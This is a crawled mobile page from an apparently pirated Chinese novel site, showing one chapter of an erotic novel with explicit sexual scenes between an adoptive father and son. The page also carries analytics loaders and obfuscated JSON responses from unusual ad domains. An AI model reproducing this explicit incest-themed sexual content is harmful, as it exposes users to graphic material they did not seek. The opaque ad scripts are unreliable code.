

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shoubanjiang.com/book/152788/28176315.html
body_size: 3893
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>和两个爸爸偷情的笨蛋美人- “喜欢他时敏感颤抖的样子。”—晏×允×澧（番外） (1 / 3)-和两个爸爸偷情的笨蛋美人笔趣阁</title>
<meta name="keywords" content="和两个爸爸偷情的笨蛋美人, “喜欢他时敏感颤抖的样子。”—晏×允×澧（番外） (1 / 3)" />
<meta name="description" content="笔趣阁小说网提供了秘?深夜售货员秘?（希望老婆们一切顺利）创作的其他小说《和两个爸爸偷情的笨蛋美人》干净清爽无错字的文字章节： “喜欢他时敏感颤抖的样子。”—晏×允×澧（番外） (1 / 3)在线阅读。" />
<meta charset="utf-8" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/jquery.min.js"></script>
<script src="/template/zishiying/js/layer/layer.js"></script>
<script src="/template/zishiying/js/common.js"></script>
<script src="/lokedpgdjs/x.js"></script>
</head>
<body>
	<div class="chapter_box">
		<div class="chapter_noveltitle">
			<h3>和两个爸爸偷情的笨蛋美人</h3>
			<div class="chapter_name">“喜欢他时敏感颤抖的样子。”—晏×允×澧（番外） (1 / 3)</div>
		</div>
		<script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="chapter_nav">
			<a href="/book/152788/28176314.html">上一章</a>
			<a href="/">首页</a>
			<a href="/book/152788/">目录</a>
			<a href="/mybook.php">书架</a>
			<a href="/book/152788/28176315_2.html">下一页</a>
			<div class="clear"></div>
		</div>
		<div class="chapter_content">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;跟爸爸做爱时，纪小允会凭意识顺从感官刺激。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他一向依赖纪澧。这类依赖或许源于雏鸟情结，孺慕，爱恋，在养父子感情变质后，服从行为从性爱里体现得淋漓尽致。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;尽管男人性癖里掺杂着过界的玩法，纪小允也甘之如饴。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他温良，乖驯，深受蛊惑，发自内心地迷恋纪澧。每当纪小允垂眸，盯着那张从自己双腿间抬起的俊脸，注视对方由冷静褪至疯狂的眼神，往往会失神地抬起手，用拇指抹去溅在养父唇角的淫水，动作轻而疼惜，很温柔。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;纪澧仰着脸，任由他抚摸脸颊，男人曲起手指刮抚面前潮吹过后凸起的小阴蒂，穴口倏然溢出小滩湿液，身前的人敏感地掠起削薄肚皮无意识迎合动作，纪小允汗涔涔的皮肤上泛开黏湿红晕，却不耐受地抓住爸爸的手指，哑声开口求爸爸饶命。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爸爸跟继父很不同，求饶效果显着。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他确实会收手，会克制。也会让人深陷于比潮吹不断更加难耐的高潮边缘，变得口干舌燥，变成骚逼浪货，让人情难自禁地沦陷。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;待纪小允意乱情迷地主动寻到大鸡巴吞进口中，脸色无比潮红，纪澧就会摸着他细软的头发，低声夸宝宝真聪明，夸宝宝这副样子很漂亮，掌控主权的男人用手指擦掉他唇边流出的淫荡涎液，修长指节摸到他柔软的下颌意味不明地挠了挠，像逗狗。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;纪小允根本含不住：“唔呃……”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读</div>
		<div><!--章节页底部翻页上-->
</div>
		<div class="chapter_nav">
			<a href="/book/152788/28176314.html">上一章</a>
			<a href="/">首页</a>
			<a href="/book/152788/">目录</a>
			<a href="javascript:addbook('152788','28176315');">加书签</a>
			<a href="/book/152788/28176315_2.html">下一页</a>
			<div class="clear"></div>
		</div>
		 <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
		<div><!--章节页底部翻页下-->
</div>
		<div class="chapter_set">
			<div class="set_show_hide">
				<div class="setup_page"><p class="set_pic"></p>阅读页设置</div>
				<div class="clear"></div>
				<div class="back_color">
					<div class="color_a">背景颜色</div>
					<div class="set_color_box">
						<p class="color_p1">默认</p>
						<p class="color_p2">淡灰</p>
						<p class="color_p3">深绿</p>
						<p class="color_p4">橙黄</p>
						<p class="color_p5">夜间</p>
					</div>
					<div class=" clear"></div>
				</div>
				<div class="font_size">
					<div class="color_a">字体大小</div>
					<div class="set_fontsize_box">
						<p class="size_p1">小</p>
						<p class="size_p2">中</p>
						<p class="size_p3">大</p>
					</div>
					<div class=" clear"></div>
				</div>
		<div class="wap_search">
	<form action="/book/search.aspx" method="get">
		<input type="text" name="key" value="" placeholder="请输入书名或作者" class="textone"/>
		<div class="text2"><p></p><input type="submit" class="texttwo" value="搜索"/></div>
	</form>
</div>
<div class="footer">
	<p class="p1">重要声明</p>
	<p class="p2">如有侵权请联系我们，我们将尽快处理。<br/><script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b5beeb46b1556e3df401976037bd5d7c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=155382146";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>


</div>
	</div>
	<script src="/template/zishiying/js/yuedu.js"></script>
	<script type="text/javascript">
		var lastread=new LastRead();lastread.set('152788', '28176315', '和两个爸爸偷情的笨蛋美人', '“喜欢他时敏感颤抖的样子。”—晏×允×澧（番外） (1 / 3)');</script>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>
</body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b5beeb46b1556e3df401976037bd5d7c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=155382146";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3004.hiykvc.com:8004/d/7562?t=0.7862512559795272
body_size: 1283
content:
{"key":"[\"6f\"g1nK@=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1KQ1}Qs@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0o1}ssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/~ReXCKNmh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/]t6i&F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gs=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F(K@@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://htv.0rcylp.com:8003/d/7306?t=0.7216731578939888
body_size: 1215
content:
{"key":"[\"6f\"g1s0K=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQ1}Qs@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/V+T7Jm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/]^E^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F(K@smX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.shoubanjiang.com/template/zishiying/css/style.css
body_size: 5408
content:
body{font-size:1em;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:1rem; font-weight:normal;}
input{font-size:1rem;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.mt10{margin-top:10px;}
.mt30{margin-top:30px;}
.wap_head .login,.wap_head .register,.wap_search p,.wap_rankinglist_title h3,.newbook_list .newbook_author,.recentupdates_pic,.catalog_read .p1,.catalog_download .p2,.catalog_collection .p3,.catalog_recommend .p4,.set_show_hide .set_pic,.wap_userlogin p,.wap_login .login_name_pic,.wap_login .login_pass_pic,.login_verification_back_pic{background: url(Icon.png)}
.header{position:relative;background:#D3683A;height:50px;line-height:50px;}
.header .back a{background: url("icon_left.png") no-repeat left;padding-left:30px;margin-left:10px;color:#fff;}
.header .home{position:absolute;top:0px;right:0px;}
.header .home a{display:block;color:#fff;background:url("home.png") no-repeat center;padding-right:30px;width:40px;height:50px;}
.header h1{position:absolute;top:0px;left:50%;margin-left:-50px;width:100px;height: 50px;line-height: 50px;text-align: center;font-size:1.2rem;color:#fff;}
.wap_head{position: relative; height:50px; background: #D3683A;}
.wap_head .logo{position: absolute; left: 10px; top:9px;}
.wap_head .logo a{font-size:1.5em; color: #FFF; font-weight: bold}
.wap_head .login_register{position: absolute; right: 15px; top: 11px; width: 150px; height:30px;}
.wap_head .login_register a{display: block; width: 68px; height: 30px; line-height:30px; overflow: hidden;}
.wap_head .login{float: left; width: 68px; height: 30px; background-position:1px 1px;margin-right:8px;}
.wap_head .register{float: right; width: 68px; height: 30px; background-position: -87px 1px;}
.userbtn{background: #c9291c;color:#fff;font-size:1rem;border-radius:5px;padding:2px 5px ;overflow: hidden;text-align: center}
.wap_head .userbtn a{display: inline;color:#fff;}
.wap_nav{height:40px; background: #eee; line-height:40px;}
.wap_nav li{float: left; width: 20%; text-align: center}
.wap_nav li a{color: #666}
.userbox{margin:20px;line-height:50px;margin-bottom:100px;}
.userbox a{color:#D3683A}
.wap_search{position: relative; border: 1px solid #D3683A; border-radius:5px;height:35px;margin:20px 10px 0px 10px;overflow: hidden;}
.wap_search .textone{height: 35px;border: 0px;color: #999;  border-radius:5px; line-height: 35px; padding-left:10px; outline: none;width:80%;}
.wap_search .text2{position: absolute; top:0px;right: 0px;height: 25px; width: 70px;}
.wap_search p{position: absolute;top:2px; left: 5px; width: 21px; height: 25px; background-position: -347px 2px; z-index:1;}
.wap_search .texttwo{position: absolute; top:0px; right: 0px; border: none; height:35px;  background: #D3683A; width:70px; color: #FFF;  padding-left:20px;border-radius:0px 3px 3px 0px; outline: none}
.searchtips{margin:50px 10px;height:50px;line-height:50px;border:2px solid red;border-radius:10px;padding:3px 10px;background:url('error.png') no-repeat left;background-position-x:10px;padding-left:50px;}
.newbook_recommend{position: relative; top: 0px; margin-top: 20px;}
.newbook_title_back { height:40px; background: #D3683A; }
.newbook_recommend h3 {float: left;height:40px;line-height:40px; text-align: center; margin-left:10px;font-size:1.1em;font-weight: bold;color: #fff;background: url('menuico.png') no-repeat left;padding-left:25px;}
.more{float: right; height:40px;overflow: hidden;}
.more a{display: block; height:40px; width:40px;background: url('more.png') no-repeat left;color:#fff;font-weight: bold}
.newbook_list {position: relative; height: 130px; margin:15px 10px;overflow: hidden}
.newbook_novel{position: absolute;top:0px; left:110px; right: 0px; height: 120px;}
.newbook_list .newbook_title{margin-top: 2px; height:20px; line-height:20px; overflow: hidden;}
.newbook_list .newbook_title a{color: #7A7A78;font-weight: bold;font-size:1.1em;}
.newbook_list .newbook_intor{margin: 10px 0px;height:55px;line-height:27px;color: #999;overflow: hidden;text-indent: 2em;}
.newbook_list .newbook_author{position: absolute; left: 0px; height: 20px; line-height: 20px; background-position: -273px -144px;width: 20px;}
.newbook_list .newbook_author a{display: block; width: 80px; padding-left: 20px; color: #A1A09E;height:20px;line-height: 20px;overflow: hidden}
.newbook_list .wanben_serial_novelsort{position: absolute; right: 0px; margin-top:-5px; padding: 2px;font-size:1rem;}
.wanben_serial_novelsort .s1{border: 1px solid #E26C48; color: #E26C48; padding: 2px 7px 2px 7px; border-radius: 3px; margin-right: 5px;font-size:12px;}
.wanben_serial_novelsort .s2{border: 1px solid #7B78A5; color: #7B78A5; padding: 2px 7px 2px 7px; border-radius: 3px; font-size:12px;}
.wap_rankinglist{position: relative; top: 0px; height: 180px; margin: 15px 10px 0px 10px;}
.wap_rankinglist_title{height: 35px; border-bottom: 1px solid #ccc}
.wap_rankinglist_title h3{float: left; width:100px; height:30px; background-position: -337px -42px;line-height:30px;}
.wap_rankinglist_title h3 a{padding-left:25px; font-size:1.2rem; color: #777; font-weight: bold}
.wap_rankinglist_title .more a{line-height:35px;width:78px;color:#777;}
.wap_rankinglist_list{text-align: center;margin:15px 0px;}
.wap_rankinglist_list li{float: left; width: 25%;text-align: center; height: 170px; overflow: hidden;}
.wap_rankinglist_list li p{height:25px; line-height:25px; overflow: hidden; }
.wap_rankinglist_list li .p1{margin-top:10px;}
.wap_rankinglist_list li img{width: 85px; height: 105px; }
.wap_rankinglist_list .p2 a{color: #666;}
.wap_sort{margin: 10px auto 10px auto; overflow: hidden;}
.wap_sort .list{ margin-left: 8px; margin-right: 8px;}
.wap_sort li{height:40px; line-height:40px; overflow: hidden;}
.wap_sort li p{float: left;}
.wap_sort .list_name{color: #999;}
.wap_sort .list_name a{padding-right: 5px;}
.wap_sort .list_author{margin-left: 5px;}
.wap_sort .list_author a{color: #666;}
.wap_sort .click{float: right; color: #999;}
.wap_recentupdates{ margin: 0px 10px 0px 10px;}
.recentupdates_title{height: 40px; border-bottom: 1px solid #ccc}
.recentupdates_title .more a{color:#777;line-height:40px;width:78px;}
.recentupdates_name{float: left;}
.recentupdates_pic{width: 20px; background-position: -235px -38px;}
.recentupdates_name a{display: block; width: 100px; height:40px; line-height:40px; padding-left: 20px; font-size: 1.2em; color: #7A7A78; font-weight: bold;}
.recentupdates_title .more{float: right; background-position: -71px -48px;color:#999;}
.wap_recentupdates ul li{margin-top: 5px; padding-bottom: 5px; border-bottom: 1px solid #ddd;}
.wap_recentupdates ul p{position:relative;height:30px; line-height:30px; color: #666; overflow:hidden; }
.wap_recentupdates ul .s2{padding-left: 5px;}
.wap_recentupdates ul .s2 a{color: #666;}
.wap_recentupdates .uptime{position:absolute;top:0px;right:0px;font-style: italic;color:#999;}
.wap_recentupdates .recentupdates_p2 a{color: #666;}
.bookcases{margin:10px;}
.bookcases .bookone{position:relative;margin:20px 0px;}
.bookcases .bookinfo{position: absolute;top:0px;left:110px;}
.bookcases .bookinfo p{height:30px;line-height: 30px;overflow: hidden;color:#999}
.bookcases .bookinfo p a{color:#666}
.bookcases .articlename{font-size:1.2rem;font-weight: bold;}
.bookcases .bookone .articlename a{color:#E26C48}
.bookcases .delebtn{position:absolute;top:0px;right:0px;border:1px solid red;padding:3px 7px;font-size:1rem;color:red;border-radius:5px;}
.footer{ background: #E7EFF1;margin-top:20px;padding:20px 0px;}
.footer p{ line-height:35px; color: #999; text-align: center;}
.footer .p1{color: red;}
.sort_box{height: 60px; margin-top: 20px; margin-left: 10px;}
.sort_box li{float: left; width: 22%; height: 20px; line-height: 20px; text-align: center; border: 1px solid #ddd; border-radius: 3px; margin-bottom: 8px;}
.sort_box li a{color: #787674; font-weight: bold;}
.sort_box .sort2,.sort_box .sort6{margin-left: 9px; margin-right: 9px;}
.sort_box .sort3,.sort_box .sort7{margin-right: 9px;}
.sort_box_list .newbook_list{margin-bottom: 15px;}
.toptitle{height:50px;line-height:50px;padding-left:10px;font-size:1.2rem;background: #eee;margin-top:15px;}
.sorts{margin:10px;}
.sorts li{position:relative;height:50px;line-height: 50px;border:1px solid #ddd;margin-bottom:10px;border-radius:5px;padding-left:10px;}
.sorts a{display: block}
.sorts i{position:absolute;top:0px;right:0px;background: #eee;padding:0px 20px;}
.chapterlist_head{position: relative; height: 35px; background: #D3683A;}
.chapterlist_head a{color: #FFF; font-size: 12px; font-weight: bold}
.catalog_return{position: absolute; left: 20px; top: 5px;  border: 1px solid #FFF; border-radius: 5px; width: 60px;height: 23px; text-align: center; line-height: 23px;}
.catalog_bookdetails{margin: 0px auto; width: 80px; height: 34px; line-height: 35px; text-align: center; color: #FFF; font-weight: bold}
.catalog_homepage{position: absolute; right: 20px; top: 5px; border: 1px solid #FFF; border-radius: 3px; width: 60px;height: 23px; text-align: center; line-height: 23px;}

.catalog_novelinfo{position: relative; margin:30px 10px 0px 10px;}
.catalog_pic_left{position: absolute; width: 105px; height: 135px; margin-right: 5px;}
.catalog_info_right{margin-left:115px;}
.catalog_info_right h3{font-size:1.8rem; color: #666; font-weight: bold;height:30px; line-height:30px; overflow: hidden; margin-top: 3px;}
.sort_finish_serial{padding: 3px 0px;margin:10px 0px;margin-bottom:5px;font-size:1rem;}
.sort_finish_serial span{padding: 3px 7px ; border-radius:5px;}
.sort_finish_serial .s1{border: 1px solid #9490B5;margin-right: 5px; color: #9490B5;}
.sort_finish_serial .s2{border: 1px solid #DC471D; color: #DC471D;}
.sort_finish_serial,.catalog_author,.catalog_updatetime,.catalog_newest{color: #666;height:30px;line-height: 30px; overflow: hidden;}
.catalog_author a,.catalog_newest a{color: #666;}

.catalog_cz{margin-top:20px;}
.catalog_cz a{display:block;background: #D1673C; color: #FFF; border-radius:5px;margin:0px 10px;}
.catalog_read,.catalog_download,.catalog_collection,.catalog_recommend{float:left; height:40px; width:50%; line-height:40px;margin:5px 0px;}
.catalog_cz p{float: left;margin-left:20px;margin-right:10px; width:23px; height:40px;background-position: center;}
.catalog_read{}
.catalog_download{left: 125px; top: 0px;}
.catalog_collection{left: 10px; top: 30px;}
.catalog_recommend{left: 125px; top: 30px;}
.catalog_read .p1{ background-position: -7px -87px;}
.catalog_download .p2{ background-position: -139px -87px; }
.catalog_collection .p3{ background-position: -265px -88px;}
.catalog_recommend .p4{ background-position: -393px -88px;}
.catalog_intor{line-height:30px; color: #999; overflow: hidden; text-indent: 2em; margin:20px 15px;}
.catalog_list{margin: 10px 10px 0px 10px;}
.catalog_list .list_title{height: 30px; border-bottom: 1px solid #ddd;padding-bottom:10px;}
.catalog_list h3{background:url('list.png') no-repeat left; padding-left: 35px; font-size:1.2rem; color:#D3683A; font-weight: bold}
.catalog_list ul{margin-top: 10px;}
.catalog_list ul li{height:40px; line-height:40px; border-bottom: 1px dashed #DDDDDB; overflow: hidden}
.catalog_list ul li a{color: #666;}
F.page{margin:20px 0px;}
.page li{float:left;width:20%;height:40px;line-height:40px;text-align: center}
.page a{display:block;background:#D3683A;color:#fff;}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#D3683A;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
.chapter_box{position: relative; background: #F4E9D3; padding-bottom: 20px;}
.chapter_noveltitle{ color: #D88656; text-align: center;}
.chapter_noveltitle h3{text-align: left; height: 30px; line-height: 30px; overflow: hidden; padding:5px 10px;color: #c2c2c2;}
.chapter_noveltitle .chapter_name{font-size:1.5rem;  height: 50px; line-height:50px; overflow: hidden;margin-bottom:10px;}
.chapter_nav{height:40px; line-height: 40px;border-bottom:2px solid #D3683A;}
.chapter_nav a{display: block;float:left;width:20%;text-align: center;color:#D3683A}
.chapter_nav .chapter_three{margin: 0px auto; width: 173px;height: 30px;}
.chapter_nav .chapter_three div{float: left;}
.chapter_nav .chapter_preview{position: absolute; left: 5px;top: 0px;}
.chapter_nav .chapter_next{position: absolute;right: 5px; top: 0px;}
.chapter_nav .chapter_preview,.chapter_nav .chapter_next{ width: 65px;height: 23px; line-height: 23px; margin-top: 5px;}
.chapter_nav .chapter_homepage,.chapter_nav .chapter_catalog{width: 45px; height: 21px; line-height: 21px; margin-top: 7px;}
.chapter_nav .chapter_homepage{margin-right: 5px;}
.chapter_nav .chapter_bookmark{width: 65px;height: 21px; line-height: 21px; margin-top: 7px; margin-left: 5px;}
.chapter_content{margin:20px 10px; line-height:150%;font-size:1.5rem;color:#333}
.chapter_tooder_nav{margin-top: 20px;}
.chapter_set{}
.set_show_hide{margin-top:30px;}
.setup_page{height:40px;line-height: 40px; background: #D3683A;color:#fff;}
.set_show_hide .set_pic{float: left; width: 27px; height: 30px; background-position: -520px -135px;margin-left:20px;margin-right:5px;}
.back_color{ margin:20px 10px}
.set_color_box{float: left;font-size:1rem;text-align: center;color:#666}
.color_a{float: left; margin-right:20px;height:30px;line-height:30px;}
.set_color_box p{float: left; width: 40px; height:30px;line-height: 30px; margin-right: 5px; border-radius: 3px;cursor: pointer}
.color_p1{background: #F4E9D3}
.color_p2{background: #d2d8d1}
.color_p3{background: #1dc73b}
.color_p4{background: #dbb758}
.color_p5{background: #474747;color:#999}
.font_size{margin:10px;}
.size_p1{font-size:1rem;}
.size_p2{font-size:1.5rem;}
.size_p3{font-size:2rem;}
.set_fontsize_box p{float: left; width: 45px; border: 1px solid #ddd;text-align: center; line-height:30px;height:30px; border-radius: 5px; margin:0px 10px;cursor: pointer}
.set_fontsize_box p{font-size:1.2rem;}
.chaptertips{text-align: center;margin:50px 0px 10px 0px;color:#999}
.wap_userlogin{margin:30px 10px;padding:10px}
.wap_userlogin p{width: 80px; height: 30px; background-position: -100px -140px; padding-left: 27px; font-weight: bold; color: #666; line-height: 30px;}
.wap_login{position: relative; margin: 30px 10px 10px 10px;}
.wap_login .login_name{margin-bottom: 30px;}
.wap_login .login_name input{width:91%;height:45px; padding-left:30px;border:1px solid #ddd;border-radius:5px;}
.wap_login .login_pass input{width:91%;height:45px; padding-left:30px;border:1px solid #ddd;border-radius:5px;}
.wap_login .login_name_pic{position: absolute; width: 20px; height: 30px; background-position: -270px -133px;}
.wap_login .login_pass_pic{position: absolute; width: 20px; height: 30px; background-position: -183px -132px;}
.wap_automatic_login{float: left; margin-top: 10px;  color: #777}
.wap_automatic_login input{vertical-align:middle; margin-bottom: 2px;}
.wap_forget{float: right; margin-top: 10px;}
.wap_forget a{color: #777;}
.wap_confirm_login{width: 99%; height:50px; background: #D3683A; text-align: center; line-height:50px; border-radius: 5px; margin: 30px auto}
.wap_confirm_login a{display: block; color: #FFF;font-weight: bold}
.wap_go_register{height: 30px; line-height: 30px; margin-bottom: 30px}
.wap_go_register .p1{color: #666;color: #D3683A;font-weight: bold;text-align: center}
.confirm_login_pass{margin-top: 30px;border:1px solid #ddd;border-radius:5px;}
.confirm_login_pass input{width:91%;height:45px; padding-left:30px;}
.login_verification{float: left; height: 40px;}
.login_verification input{width: 80%; height: 35px; padding-left: 23px;}
.login_code{position: relative; margin-top: 30px;}
.login_verification{float: left; width: 150px;}
.login_verification_pic a{color: #D3683A; font-size: 12px; font-weight: bold;}
.login_verification_back_pic{position: absolute; top: 10px;  background-position: -353px -145px; width: 23px; height: 20px;}
.ranking_list{ margin:10px 0px;overflow: hidden}
.ranking_list li{float: left; width:25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height:40px; line-height:40px;border-bottom:1px solid #fff;}
.ranking_list li a{display:block;color:#D3683A}
.ranking_list .curr p{border-bottom:1px solid #D3683A;}
.ranking_list .curr a{color:#D3683A}
.ranking_general{}
.articlegeneral{margin: 10px;}
.articlegeneral li{position: relative;overflow: hidden; border-bottom: 1px dashed #ddd;height:45px;line-height:45px;}
.articlegeneral a{color: #DC581F;}
.articlegeneral .p1{display:inline;color:#D3683A}
.articlegeneral .p2{padding-left:10px;display:inline;color: #acacac;}
.articlegeneral .p2 a{color:#999;}
